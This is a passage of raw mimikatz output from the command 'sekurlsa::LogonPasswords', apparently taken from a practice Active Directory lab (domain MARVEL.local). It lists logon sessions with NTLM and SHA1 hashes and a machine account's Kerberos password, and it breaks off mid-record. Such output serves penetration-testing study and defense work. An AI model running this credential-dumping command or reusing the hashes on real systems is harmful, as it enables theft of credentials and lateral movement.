 mimikatz # sekurlsa::LogonPasswords
Authentication Id : 0 ; 6010356 (00000000:005bb5f4)
Session           : Interactive from 2
User Name         : Administrator
Domain            : SPIDERMAN
Logon Server      : SPIDERMAN
Logon Time        : 10/12/2023 5:03:34 PM
SID               : S-1-5-21-203227255-3134720609-1943538784-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : SPIDERMAN
         * NTLM     : 64f12cddaa88057e06a81b54e73b949b
         * SHA1     : cba4e545b7ec918129725154b29f055e4cd5aea8
         * DPAPI    : cba4e545b7ec918129725154b29f055e
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : SPIDERMAN
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : SPIDERMAN
         * Password : (null)
        ssp :
        credman :
        cloudap :
Authentication Id : 0 ; 5930632 (00000000:005a7e88)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 10/12/2023 5:03:18 PM
SID               : S-1-5-90-0-2
        msv :
         [00000003] Primary
         * Username : SPIDERMAN$
         * Domain   : MARVEL
         * NTLM     : 7a0463f3a11566be66634665e9a715e7
         * SHA1     : a62c8d5babac18a83a41ed5685a8c1eae0859575
         * DPAPI    : a62c8d5babac18a83a41ed5685a8c1ea
        tspkg :
        wdigest :
         * Username : SPIDERMAN$
         * Domain   : MARVEL
         * Password : (null)
        kerberos :
         * Username : SPIDERMAN$
         * Domain   : MARVEL.local
         * Password : 'I$=#8@peZR= n(X8,$1)X2pCbs[=)bM mS85v?X&yXvY]6I)e&?Ls2+TDRPWP5AgZ()!Je;$^]<Kxob Z#ve*EiWQupV*Mf5'!SLOvc.]F&1xh.$=*,f6/i
        ssp :
        credman :
        cloudap :
Authentication Id : 0 ; 5904466 (00000000:005a1852)